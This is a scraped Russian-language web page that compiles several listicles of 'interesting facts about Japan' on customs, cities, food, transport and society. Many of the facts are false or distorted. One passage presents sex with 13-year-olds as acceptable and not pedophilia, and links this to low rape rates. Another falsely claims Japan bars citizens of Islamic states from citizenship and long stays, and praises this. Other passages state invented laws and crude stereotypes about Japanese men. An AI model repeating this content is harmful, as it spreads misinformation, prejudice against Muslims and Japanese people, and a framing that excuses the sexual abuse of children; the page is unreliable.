<li>В стране отсутствуют гастарбайтеры, потому что правительством принят закон, по которому минимальная зарплата иностранца должна быть на уровне средней оплаты труда японца. В связи с этим работодатели охотнее берут в штат своих сограждан.</li>
<li>Учебный год в школах Японии начинается с 1 апреля и разделяется на триместры: с апреля по июль, с сентября по декабрь и с января по март.</li>
<li>Девочкам здесь запрещается носить колготки. В любую погоду они должны приходить на учёбу в гольфах и юбке.</li>
<li>Совершеннолетними здесь становятся в возрасте 13 лет, который называют в Японии возрастом согласия. Когда подростку исполняется 13 лет с ним можно безнаказанно вступать в сексуальные отношения. В Японии это не считается педофилией. Может поэтому страна отличается самым низким уровнем изнасилований. По статистике их в 5 раз меньше, чем в нашей стране.</li>
<li>В японском метро в час пик прицепляют специальные вагоны для женщин, куда вход запрещён лицам мужского пола. Делают это для того, чтобы в давке мужчины не лапали пассажирок. В Японии потискать женщину в метро, является любимым развлечением мужчин.</li>
<li>В этой стране распространено «стукачество» на окружающих. С детства японцев воспитывают так, что доложить на товарища, если он нарушил принятые общественные нормы – правильный поступок, заслуживающий уважения.</li>
</ul>
<h3>Интересные факты о японских городах</h3>
<p>Япония маленькая страна, но тяга ко всему большому является национальной особенностью японцев. К примеру, Токио обладает самой протяжённой в мире системой метро, самым большим в мире железнодорожным транспортно-пересадочным узлом и самым большим смешанным пешеходным перекрестком.</p>
<ul>
<li>В Токио находится один из самых крупных гей-районов в мире. Он называется Шинджуку-Ни-Чёме и прославился самой большой концентрацией гей-баров в мире.</li>
<li>В больших городах зимой во время выпадения снега дороги и тротуары подогреваются. Японцы подсчитали, что таким образом они экономят на зимней резине, расчистке улиц от снега и избегают появления гололёда. Это очень важный момент для общественной жизни страны, ведь ежедневно по каждой улице проходит более 10 тысяч человек.</li>
<li>В Японии не увидишь мусорных баков, потому что весь мусор идёт на переработку. Отходы здесь делят на сжигаемые, несжигаемые, перерабатываемые и стеклянные. Каждый вид мусора вывозят по определённым дням, поэтому выбрасывать его надо строго по графику. За нарушение установленных сроков штраф может составлять тысячу долларов.</li>
<li>В Японии нет ограничений на распространение порнографии. Она продаётся практически на каждом углу. В любом продуктовом магазине отведены специальные полки для порнографической продукции. В небольших книжных магазинчиках «хентай» (так японцы называют порно) составляет почти третью часть всего ассортимента, а в больших магазинах таким изданиям отводят 2-3 этажа</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/strashnye-pytki-srednevekovya.html" target="_blank" rel="nofollow" class="u9e1426214bf0616292212b0f7f1b127c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9e1426214bf0616292212b0f7f1b127c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9e1426214bf0616292212b0f7f1b127c:active, .u9e1426214bf0616292212b0f7f1b127c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9e1426214bf0616292212b0f7f1b127c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9e1426214bf0616292212b0f7f1b127c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9e1426214bf0616292212b0f7f1b127c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9e1426214bf0616292212b0f7f1b127c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Страшные пытки средневековья</span></div></a></div><h3>Интересные факты про нравы и быт японцев</h3>
<p>Население Японии обладает уникальным национальным менталитетом, который им удалось сохранить, несмотря на процесс мировой глобализации. Особенности японского характера, принятых норм поведения в обществе и в быту вызывают интерес во всем мире.</p>
<ol>
<li>О порядочности японцев и отсутствии склонности к воровству говорит тот факт, что согласно статистике, 90% всех утерянных и забытых где-то вещей можно найти в бюро находок.</li>
<li>Перед тем как войти в помещение, у японцев принято снимать обувь. Этот обычай соблюдается при входе в любой дом, для того, чтобы не испачкалась циновка, на которой они сидят во время приёма пищи. Кроме того, разуваются во многих медицинских учреждениях, большинстве ресторанов и даже в некоторых офисах. Поэтому японцы всегда следят, чтобы их носки не были дырявыми.</li>
<li>В Японии не принято давать чаевые. Правильным считается поведение на равных с продавцом или официантом. Если вы желаете оставить им сдачу за товар или обслуживание, они могут оскорбиться, посчитав такой жест «подачкой» и вашим желанием показать своё финансовое превосходство над ними.</li>
<li>Во время еды в Японии можно громко чавкать. Такое странное для нас поведение не считается там некультурным. Наоборот, если вы находясь в гостях не будете смачно чавкать, то хозяин будет думать, что вам не пришлось по вкусу угощение и сильно обидится. Во время еды нельзя вертикально вставлять палочку в блюдо с пищей. Считается, что так предлагается еда мёртвым.</li>
<li>В Японии едят мясо дельфинов. Из него варят супы, делают шашлыки (кусияки) и даже употребляют в сыром виде.</li>
<li>Японцы своеобразно принимают ванну. Сначала они намыливают тело, потом ополаскиваются под душем. И лишь после этого они расслабляются в ванной с горячей водой. Примечательно, что предварительно приняв душ, не меняя воду, эту ванну могут принимать один за другим все члены семьи, потом эту воду часто используют для стирки.</li>
</ol>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>Источник: <a href="https://vivareit.ru/yaponiya-samye-interesnye-fakty-o-strane/" rel="nofollow" target="_blank">https://vivareit.ru/yaponiya-samye-interesnye-fakty-o-strane/</a></p>
<h2>Факты о Японии. ТОП-10 интересных фактов о Японии</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_3.jpg" alt="" width="640" height="auto" /></p>
<h3><strong>Интересные факты о Японии</strong></h3>
<h3><strong>Факт 1. Острова Японии. Япония состоит из более 6800 островов</strong></h3>
<p>Японский архипелаг насчитывает 6852 острова, 430 из которых необитаемы. Четыре главных острова вы, наверняка, знаете — это 北海道 (Hokkaido:), 本州 (Honshu:), 四国 (Shikoku)  и 九州 (Kyu:shu:). Самым большим из них является Хонсю, на нём расположена столица Японии Токио и другие крупные города, такие как Осака, Киото, Нагоя и пр.</p>
<p> Отдельного внимания заслуживает Окинава — самый крупный остров архипелага Рюкю, находящийся в Восточно-Китайском море. Этот остров популярен среди туристов-любителей пляжного отдыха.</p>
<p> Из-за того, что он расположен на юге, климат там очень благоприятный и тёплая погода стоит весь год, даже зимой средняя температура днём составляет 20 градусов по Цельсию.</p>
<h3><strong>Интересные факты про Японию</strong></h3>
<h3><strong>Факт </strong><strong>2. Природа Японии. Сакура — национальный символ Японии</strong></h3>
<p>Хотя это не официальный символ, но сакуру японцы действительно очень любят. Любование сакурой — ханами — очень популярно не только среди жителей страны, но и иностранцев. Тысячи туристов стремятся посетить Японию в марте-апреле, чтобы застать цветение.</p>
<p> В связи с популярностью этого цветка, его можно увидеть повсюду в Японии. Он изображен на посуде, канцелярских товарах, одежде, даже на японской визе.</p>
<p> Кроме того, в период цветения сакуры в различных кафе и ресторанах запускают ограниченные по времени выпуска блюда, десерты и сладости со вкусом сакуры.</p>
<h3><strong>Интересное о Японии</strong></h3>
<h3><strong>Факт </strong><strong>3. Япония безопасность. Япония — одна из самых безопасных стран в мире</strong></h3>
<p>Уровень преступности настолько низок, что для полиции работы остается не так уж много. В среднем в Японии в год происходит всего лишь два вооруженных преступления. И если во многих странах есть районы, которые нужно обходить стороной, то в Японии вы будете чувствовать себя в безопасности в любом месте в любое время суток.</p>
<h3><strong>Интересные факты о Японии</strong></h3>
<h3><strong>Факт </strong><strong>4. Спорт в Японии. Самый популярный вид спорта в Японии — бейсбол</strong></h3>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Бейсбол пришел в Японию в начале периода Мейдзи (в 1872 году) из Америки и стремительно завоевал интерес спортивных клубов и университетов. Сейчас он является самым популярным видом спорта и среди любителей, и среди профессионалов. Профессиональный спорт включает в себя две лиги — Центральную и Тихоокеанскую, и на их игры билеты очень сложно достать.</p>
<h3><strong>Интересные факты про Японии</strong></h3>
<h3><strong>Факт </strong><strong> 5. Землетрясение в Японии. </strong><strong>За год в Японии происходит около 1500 землетрясений</strong></h3>
<p>Несмотря на низкий уровень преступности, Японию нельзя назвать самой безопасной страной во всех смыслах. Частые землетрясения, с которыми японцы уже давно сжились, пугают иностранцев, не привыкшим к таким явлениям.</p>
<p> Сейсмическая и вулканическая активность обусловлена географическим местоположением Японии: она находится на стыке тектонических участков Земли.</p>
<p> Но, к счастью, таких сильнейших землетрясений, как Великое восточно-японское землетрясение 2011 года, история насчитывает очень мало, и японцы практически не обращают внимания на толчки магнитудой менее 5 баллов. При отсутствии серьезных последствий ритм жизни японцев возобновляется в привычном темпе через считанные минуты.</p>
<h3><strong>Интересное о Японии</strong></h3>
<h3><strong>Факт </strong><strong>6. Путешествие по Японии. Японский транспорт — один из самых пунктуальных в мире</strong></h3>
<p>Это правда. Средняя задержка японских поездов составляет 18 секунд, и это несмотря на широко развитую железнодорожную сеть.</p>
<p> Причиной задержки поезда могут быть аномальные природные явления (например, землетрясения или снегопады) или несчастные случаи, когда на рельсы падает человек.</p>
<p> В таком случае пассажирам выдается специальный листок, подтверждающий задержку транспорта, который можно предъявить на работе или в школе, так как там очень строго относятся к опозданиям, тогда это будет уважительной причиной.</p>
<h3><strong>Интересные факты о Японии</strong></h3>
<h3><strong>Факт </strong><strong>7. Население Японии. В Японии пенсионеров больше, чем детей</strong></h3>
<p>В Японии очень низкая рождаемость и низкая смертность, поэтому по стране продажи подгузников для взрослых выше, чем для детей.</p>
<p> Кроме того, там еще и самая высокая продолжительность жизни — за последний год насчитали более 60 тысяч японцев старше 100 лет. Что касается молодых людей, они вечно заняты и у них практически нет времени на семью.</p>
<p> Очень большой процент молодежи не состоит в отношениях, поэтому жители всерьез обеспокоены демографической обстановкой в стране.</p>
<h3><strong>Интересные факты про Японии</strong></h3>
<h3><strong>Факт </strong><strong>8. Города Японии. В Японии практически у всех улиц нет названий</strong></h3>
<p>В своё время эта система значительно усложняла жизнь таксистам, каждый знал только свой район, и пассажиру приходилось менять несколько машин, если поездка предстояла из одного района в другой.</p>
<p> Сейчас, с активным использованием карт и навигаторов, все стало намного проще, и таких затруднений перемещение по городу больше не вызывает.</p>
<p> Итак, японский адрес выглядит примерно так: название префектуры, города, района, под-района, квартала, микрорайона и затем уже номер строения.</p>
<h3><strong>Интересное о Японии</strong></h3>
<h3><strong>Факт </strong><strong>9. Столица Японии. </strong><strong>Токио — самый крупный по численности населения город в мире</strong></h3>
<p>Вместе с Йокогамой и другими пригородами численность населения Токио составляет более 34 миллионов человек. Но японцы позаботились о рациональном использовании территории, и развитая инфраструктура позволяет не ощущать того, что город настолько перенаселён.</p>
<h3><strong>Интересные факты о Японии</strong></h3>
<h3><strong>Факт </strong><strong>10. Японская еда. Основная еда в Японии — рис</strong></h3>
<p>Рис составляет важнейшую часть рациона японцев, он подается не только как гарнир или составляющая суши, но и используется в приготовлении множества различных блюд. Даже традиционные японские сладости изготавливаются из риса. Если в России хлеб — всему голова, то в Японии вместо него рис, его едят даже на завтрак.</p>
<p>А какие интересные факты о Японии знаете вы?</p>
<p>А чтобы подготовиться к поездке в Японию по полной программе, пройдите наш мастер-класс! Вы можете найти его по ссылке.</p>
<p><strong>Если вы хотите попробовать свои силы в изучении японского самостоятельно, прямо сейчас заполните форму ниже и получите бесплатные уроки по хирагане.</strong></p>
<p>Источник: <a href="http://nihon-go.ru/top-10-interesnyih-faktov-o-yaponii/" rel="nofollow" target="_blank">http://nihon-go.ru/top-10-interesnyih-faktov-o-yaponii/</a></p>
<h2>Самые интересные факты о Японии и японцах</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_4.jpg" alt="" width="640" height="auto" /></p>
<td>
<p><strong>Самые интересные факты о Японии и японцах</strong></p>
<p>Япония – государство, расположенное на острове в Тихом океане. В японскую территорию включено порядка 6800 островов. Удивительно, что островное государство является одним из крупнейших экономических держав во всем мире. Однако не стоит думать, что территория этой страны не настолько большая.</p>
<p> На самом деле Япония имеет площадь превышающую территорию Германии, Франции или Великобритании. Самобытная жизнь японцев, отреченная от внешнего мира с одной стороны, имеющая свою особенную культуру, ценности и восприятие. Многие уже побывали здесь, а кто-то только собирается.</p>
<p> Чтобы подробнее узнать о том, что происходит в пределах японской границы, можно ознакомиться с некоторыми фактами, о которых некоторые даже не знали.</p>
<p><p>
<strong>Империя</strong></p>
<blockquote>
<p>
Единственная страна в мире, сохранившая статус империи, &#8211; Япония. Удивительно, но такое отличие никого не пугает.</p>
</blockquote>
<p> Кроме того, правительство не собирается ничего менять в политическом устройстве. Так было, так есть и так будет продолжаться еще долгое время. Императором на данный момент является Акихито и правит он с 1989 года.</p>
<p> Однако важные решения он принимает по согласованию с кабинетом министров.</p>
</p>
<p>Императорский дворец</p>
<p><p>
<strong>Ядерное оружие</strong></p>
<p>
За всю историю войн ядерное оружие применялось лишь один раз. Ядерные боеголовки были направлены на японский город Хиросима и Нагасаки в 1945 году.</p>
<p> Это действие со стороны Америки, которая хотела таким образом показать свою силу, прежде всего СССР, стало настоящей трагедией для всей страны. Японии пришлось заявить о капитуляции и прекратить участие во Второй мировой войне.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Взрыв унес жизни около 80 тысяч человек, но позже эта цифра возросла вдвое, так как остаточное явление в виде радиации повлияло на здоровье людей и жизни людей.</p>
</div></div>
<p>Ядерный взрыв в Нагасаки 9 августа 1945 года. Фото сделано с соседнего острова Шимошима, за 20 километров от эпицентра.</p>
<p><p>
<strong>Трудолюбие</strong></p>
<p>
Ни для кого не секрет, что японская нация огромное количество времени уделяет работе. Рабочее население просто грезит карьерой, поэтому относится к служебным обязанностям с особой ответственностью. Уйти с работы раньше положенного срока никак нельзя.</p>
<p> Даже уход вовремя считается недопустимым, служащие ждут разрешения начальника, а если такового не прозвучало, то все ждут пока сам руководитель уйдет домой. Кстати, приезжему будет нелегко устроиться на работу. Вакансию отдадут скорее коренному жителю, но это не из-за личных мотивов.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> На самом деле по установленным нормам официальная заработная плата гражданина другой страны должна быть на порядок выше, поэтому, чтобы сэкономить работодатель предпочитает принимать в организацию местных жителей.</p>
</div></div>
<p><p>
<strong>Дельфины</strong></p>
<p>
Для иностранца станет удивлением наличие блюд из мяса дельфинов.</p>
<p> Ежегодно в этой стране идет массовый бой млекопитающих, но многие недобросовестные рыболовы выдают добытое мясо за китовое. Цена в этом случае возрастает, а численность дельфинов уменьшается.</p>
<p> Этот излюбленный продукт не совсем похож на рыбу по вкусу, видимо поэтому отказываться от покупки дельфиньего деликатеса никто даже не думает.</p>
</p>
<p><p>
<strong>Макдоналдс и KFC</strong> Во всем мире открыто множество ресторанов быстрого обслуживания. Однако покупка гамбургера или картофеля-фри окажется самой медленной именно в Японии, если взглянуть на скорость работы мировой сети. Работники Макдоналдса не привыкли торопиться, чтобы не допустить какой-либо ошибки.</p>
<p><p>
KFC и вовсе является эталоном предоставления быстрых блюд. Только не все стремятся попасть сюда каждый день. Большинство предпочитает покупать наборы на праздник. Рождество невозможно представить без порции острых крылышек от любимого ресторана. В преддверии сочельника у кафе выстраиваются большие очереди, но такая любовь до сих пор не понятна.</p>
<p> Никто не может точно ответить на вопрос: почему именно KFC?</p>
</p>
<p><p>
<strong>Погода и удобства</strong> Всю страну можно разбить на шесть климатических зон. Погода здесь может быть абсолютно разной. Все зависит не только от времени года, но и от ветра. В крупных городах северной части даже зимой никогда не бывает гололеда.</p>
<p> Нет, это не из-за теплого климата. Дело в том, что основные пешие зоны обогреваются, поэтому они никогда не покрываются льдом.</p>
<p>
Бывает и дождь настигает неожиданно, но и в этом случае под рукой у каждого японца окажется зонт.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Они хранятся прямо на улице в специальной корзине, каждый желающий может им воспользоваться, но потом его необходимо положить в одну из таких же корзин. Удобно, не правда ли? Дождевики тоже спасают многих от проливных дождей. Многие одевают их, чтобы не промокнуть.</p>
</div></div>
<p> В других странах такой вид защиты не так популярен.</p>
</p>
<p><p>
<strong>Возрастные ограничения</strong></p>
<p>
Водительское удостоверение можно получить только в случае достижения 18 лет. Ранее этого возраста управлять транспортным средством запрещено. Алкоголь и сигареты нельзя продавать людям, которым еще нет 20. Однако, несмотря на классические ограничения, возраст сексуального согласия в Японии составляет 13 лет.</p>
</p>
<p><p>
<strong>Ислам и Япония</strong></p>
<p>
Ни один гражданин исламского государства не может получить гражданство Японии. Эти нормы установлены законом. Даже пребывать в стране продолжительное время мусульманин не может.</p>
<p> Такие кардинальные меры имеют свои положительные стороны, они защищают японский народ от возможного влияния различных организаций, имеющих исламские корни.</p>
<blockquote>
<p> Однако сама религия не исключена полностью, но большинство людей начинает беспокоиться, если их сосед становится мусульманин.</p>
</blockquote>
<p><p>
<strong>Туризм</strong></p>
<p>
Столицей является Токио, но есть и другие крупные города, которые привлекают туристов: Иокогама, Осака, Нагоя, Саппоро и другие.</p>
<p> Достопримечательностей везде хватает, а окунуться в культуру можно в любом населенном пункте островного государства.</p>
<p> Традиции, обычаи и образ жизни ощутимо отличается от жителей европейских стран, поэтому туристы всегда возвращаются домой в большом восторге от отпуска.</p>
</p>
<p><p>
Морских курортов тоже предостаточно: Окинава, Камакура, Ибусуки, Сирахама и многие острова. Пляжный отдых на берегах Японии отличается своей смешанностью. Здесь можно не только погреться на солнце и попробовать на себе некоторые оздоровительные процедуры, но и познакомиться с историей страны, ее культурой и населением.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Для отдыхающих построены удобные отели от эконом до элит класса, рестораны с национальной кухней, парки, скверы, оборудованные площадки для отдыха, аквапарки и многое другое. Японцы очень любят детей, поэтому для туриста с ребенком будет легко найти место, которое сделает детский отдых незабываемым.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html" target="_blank" rel="nofollow" class="ud31d84bba15b392737d6438a983314c7"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud31d84bba15b392737d6438a983314c7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud31d84bba15b392737d6438a983314c7:active, .ud31d84bba15b392737d6438a983314c7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud31d84bba15b392737d6438a983314c7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud31d84bba15b392737d6438a983314c7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud31d84bba15b392737d6438a983314c7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud31d84bba15b392737d6438a983314c7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Писистрат и его обвинитель интересные факты</span></div></a></div></div></div>
<p><p>
<strong>Кухня</strong></p>
<p> Изобилие японских блюд не может не радовать путешественника, несмотря на то, что основой для приготовления является рис, рыба и соевые продукты. На основе вареного риса реализуется большинство рецептов, в том числе суши и роллы. Для русского «хлеб» может иметь в виду всю еду в целом, так и для японцев «рис» стал таким же широким понятием. Его могут кушать и без всякого гарнира, добавив лишь один из соусов. Очень часто вареный рис смешивают с сырым яйцом и перемешивают, такое блюдо покажется для кого-то не очень привлекательным, но только не для японца. Местные любят и часто употребляют морепродукты: рыбу, моллюсков, кальмаров и даже мясо кита и дельфина. Любимым супом уже давно считается «мисосиру», что готовиться на основе рыбного бульона с добавлением пасты из соевых бобов. По вкусу суп может дополниться различными ингредиентами: грибами шиитаки, водорослями, кусочками рыбы. Продукты чаще не подвергаются тепловой обработке, чтобы сохранить истинные вкусовые качества. Для суши и роллов даже используют сырую рыбу, но это не является большим секретом. Вообще японцы любят свежие ингредиенты для блюд, к продуктам с допустимым продолжительным сроком хранения относят лишь рис и соевые соусы. Все остальное должно быть исключительно свежим. Излюбленный десерт – японская лепешка с различными овощными или фруктовыми начинками. Кстати, фрукты в Японии очень дорогие, дыня, например, может стоить около 200 долларов, а одно яблоко 2 доллара.</p>
<p>
Знать о Японии непременно нужно и важно, даже, если не планируется проводить там ближайший отпуск. Азиатская культура, история и кухня однозначно завоевала популярность за рубежом.</p>
<p> Туристов приманивает шанс самостоятельно познакомиться со всеми сферами жизни этого народа поближе, тем более, что сегодня посетить страну не сложно. Главное – подготовиться заранее и понять, что именно хочется получить от отдыха.</p>
<p> Узнать все и сразу не получиться, поэтому придется выбирать, чтобы успеть познать и попробовать хотя бы часть того, что можно найти только в этом государстве.</p>
</p>
</td>
<p>Источник: <a href="https://ktotak.ru/blog/samye_interesnye_fakty_o_japonii_i_japoncakh/2017-05-21-87" rel="nofollow" target="_blank">https://ktotak.ru/blog/samye_interesnye_fakty_o_japonii_i_japoncakh/2017-05-21-87</a></p>
<h2>Интересные факты о Японии</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_5.jpg" alt="" width="640" height="auto" /></p>
<p>Загадочная и непредсказуемая для европейца Япония – лакомый кусочек для тех туристов, кто желает провести свой отпуск, возможно, в самых необычных местах планеты. Родина самураев, аниме и зрелищных боевых искусств ежегодно входит в число самых востребованных для туризма стран.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/AyPANY59gHI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Но что же такого привлекательного в Японии находят всё новые и новые туристические группы? Для многих причина – уникальная и аутентичная культура, складывавшаяся тысячелетиями, других привлекает современный мир небоскрёбов, робототехники и футуристических автомобилей. И всё это – одна страна, занимающая несколько небольших островов в Тихом океане.</p>
<p>Портал Vipgeo выбрал необычные и интересные факты о Японии для тех, кто планирует путешествие в эту страну.</p>
<ul>
<li> 99,9% местного населения – японцы, так что к иностранцам здесь отношение совершенно особое. Европейская внешность считается очень необычной, на улице подростки могут подбежать к человеку со светлыми волосами и голубыми глазами, чтобы сфотографироваться с ним. </li>
<li> Тем не менее, иностранцев здесь очень неохотно пускают во внутреннюю жизнь страны – их любят как туристов, но с трудом принимают как граждан Японии. </li>
<li> Знаменитая самурайская честь, Бусидо, жива в Японии до сих пор – известны случаи, когда политики уходили со своих должностей из-за того, что не выполняли предвыборное обещание. </li>
<li> Японцы вообще считаются очень трудолюбивой нацией – здесь не принято брать отпуска, а на работе часто засиживаются допоздна. </li>
<li> Понятия «пенсионер» в Японии нет. По закону, каждый трудовой договор заключается с человеком на пожизненном основании, и работник может занимать должность, пока его здоровье позволяет ему выполнять свои обязанности. </li>
<li> Этикет для японца священен, несоблюдения правил хорошего тона иностранцем может вызвать бурю негодования среди местных жителей. </li>
<li> В домах и ряде общественных заведений в Японии принято разуваться. Сняв обувь, её обязательно поворачивают носками к выходу – таково требование древнего обычая. </li>
<li> Японцы уверены, что иностранцу почти невозможно выучить их язык, поэтому минимальное знание языка вызывает у них восторг. </li>
<li> Ругательств в японском языке крайне мало. Иногда слово «дурак», сказанное с особой интонацией, может вызвать бурю негодования, если это было произнесено в приличном обществе. </li>
</ul>
<ul>
<li> Если японец засмеялся – это первый признак того, что он нервничает. Улыбкой здесь принято отвечать на грустные новости, а долгое и непрерывное молчание – первый признак уважения к человеку и даже некоторой степени восхищения. </li>
<li> Худощавость японцев – частая причина очень серьёзных комплексов насчёт внешности. На борцов сумо в Японии принято смотреть едва ли не с восхищением. </li>
<li> Ещё один повод комплексовать – отсутствие волос на теле у японских мужчин. Нередко молодые парни используют накладные волосы на грудь, подчёркивая тем самым свою «мужественность». </li>
<li> Отношение к браку в Японии очень серьёзное. Здесь редко выходят замуж и женятся раньше 30 лет, а средний возраст деторождения у японских женщин – 34 года. </li>
<li> Японская молодежь отличается большой экстравагантностью – здесь существует огромное количество субкультур и движений, которые выделяются яркой одеждой, сумасшедшими прическами и разнообразными аксессуарами. </li>
<li> Большинство японцев не играют в игры на компьютере, отдавая предпочтение приставкам Sony Play Station и др. Объясняется это высоким уровнем пиратства в Интернете и строгими законами об авторском праве. За распространение нелегальных копий видеоигр можно получить вполне реальный тюремный срок. </li>
<li> Аниме для многих японцев – предмет национальной гордости. Знаменитых персонажей, включая покемона Пикачу, можно увидеть на бортах самолётов национальных авиалиний. </li>
<li> Формально в Японии проституция запрещена, но публичные дома никуда не делись. Официально японские девушки по вызову берут с клиентов деньги за массаж, приятное общество и даже за поцелуи – за всё, что угодно, кроме секса. </li>
<li> Кстати, не во всех борделях работают японки – местные сутенёры предпочитают отправлять на эту работу эмигранток с Филиппин и Китая. В бордели же с японскими девушками туристов могут не пустить – они только для своих. </li>
<li> Любимые телевизионные передачи японцев – это кулинарные шоу. По статистике, 70% всех телеканалов в стране обязательно имеют в сетке вещания хотя бы одну такую программу. </li>
<li> В Японии есть свои суеверия насчёт реакций организма. Например, если человек чихает – говорят, что кто-то только что вспомнил о нём, а если у кого-то идёт кровь из носа – это повод для шутки с сексуальным подтекстом. </li>
<li> Цифра 4, говоря о суевериях, на самом деле считается несчастливой. Иероглифическое начертание соответствует написанию слова «смерть», поэтому в школах, больницах и любых учреждениях никогда нет кабинета с номером, где бы присутствовала эта цифра. </li>
</ul>
<p><strong>Важно:</strong> Самым опасным местом в японских городах считается метро. Именно во время давки в час пик в таких местах регулярно появляются сексуально озабоченные индивиды. Ежегодно после таких домогательств в полицию обращаются сотни тысяч женщин и даже мужчин.</p>
<ul>
<li> В метрополитенах же существует одна из самых специфических японских профессий – толкатели. Это специально обученные люди, которые в буквальном смысле заталкивают людей в переполненные вагоны, чтобы двери поезда закрылись, и он тронулся с места. </li>
<li> Японцы – общественная нация. Здесь принято жить как все и не выделяться, хотя современная молодежь отрицает и эти правила. </li>
<li> Японцы очень не любят говорить категорическое «нет», так что как «нет» можно расценивать ответ «может быть». </li>
<li> Японцы очень стеснительны, иногда они не могут напрямую признаться в своих чувствах. </li>
<li> Несмотря на формальное стеснение, у японцев очень популярны общественные бани, сауны и бассейны на горячих источниках. Некоторые из таких заведений не имеют женских и мужских залов – моются все вместе. </li>
<li> Американская оккупация после Второй мировой войны оставила большой след в японской культуре. Японцы даже изобрели катакану – особую иероглифическую систему, которая используется для записи англоязычных заимствований в языке. </li>
</ul>
<ul>
<li> Самая дешёвая еда в Японии – это морепродукты. Здесь принято шутить о том, что пока в океане есть рыба – в Японии никто не умрёт от голода. </li>
<li> А самые дорогие продукты – фрукты и бахчевые. За некоторые сорта персиков придётся отдать $5 за штуку, а «элитные» сорта квадратных арбузов или дынь могут достигать $1000 за килограмм. </li>
<li> Любимый завтрак японца – пропаренный рис с соевыми бобами натто. </li>
<li> В отличие от китайцев японцы не злоупотребляют пряностями, так как считают их вредными для желудка. Вместо них используется несколько десятков соевых соусов. </li>
<li> Популярное в России слово «суши» японцами употребляется редко. Для каждого вида рулетов из риса и рыбы существует своё название – урамаки, футомаки, нигиридзуси и т.д. </li>
<li> Мясо животных долгое время было в Японии под запретом, по религиозным убеждениям. Сейчас же в большинстве ресторанов можно спокойно заказать свинину или говядину, приготовленную так, как нигде в мире её больше не готовят. </li>
<li> Очень часто японцы прибегают к пищевым красителям. Например, розовый имбирь получается только после окраски – натуральный его цвет – бледно-жёлтый. А икра летучей рыбы, которую так любят использовать для разных видов суши, вообще бесцветна. </li>
<li> На прилавках японских продуктовых магазинов находятся весьма странные товары – шоколад со вкусом хрена, картофельные чипсы со вкусом черники и даже газированный томатный сок. </li>
<li> К напиткам в Японии отношение весьма специфичное. Здесь можно попробовать «пепси» со вкусам огурца или «кока-колу» с кофейным ароматом. </li>
<li> Рисовая водка саке – на самом деле никакая не водка. Готовят его уникальным методом из сусла и солода, пастеризуя и ферментируя. По технологии производства саке ближе всего к пиву. </li>
